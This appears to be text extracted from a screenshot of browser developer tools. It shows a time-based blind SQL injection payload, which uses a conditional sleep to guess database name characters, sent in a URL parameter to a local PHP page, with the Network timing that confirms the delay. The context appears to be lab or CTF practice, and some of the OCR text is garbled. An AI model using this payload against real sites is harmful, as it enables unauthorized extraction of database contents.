 127.0.0.1/index.php?ac=video_loading&money=112&uid=2%20and%20(0=(select%20case%20when%20(ascii(substring((datababasese())%20from%201%20for%201%20))=119)%20then%20sleep(4)%20else%200%20end))
应用 edu Google G翻译 src blogs guide resources search ctf tools exp learn java php 临时 csrf
2
主页 > 错误提示
Error
Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms
Name Status Type Initiator Size Time Waterfall
index.php?ac=video_loading&money=112&uid=2%20and%2...01%20))=119)%20then%20sleep(4)%20else%200%... 200 document Other 4.5 KB 5.07 s
c.js (blocked:other) script index.php?ac=video_loading&money=112&uid=2 and (... 0 B 57 ms
theme-default.css 200 stylesheet index.php?ac=video_loading&money=112&uid=2 and (... (from disk cache) 22 ms
jquery.min.js 200 script index.php?ac=video_loading&money=112&uid=2 and (... (from memory cache) 0 ms
jquery-ui.min.js 200 script index.php?ac=video_loading&money=112&uid=2 and (... (from memory cache) 0 ms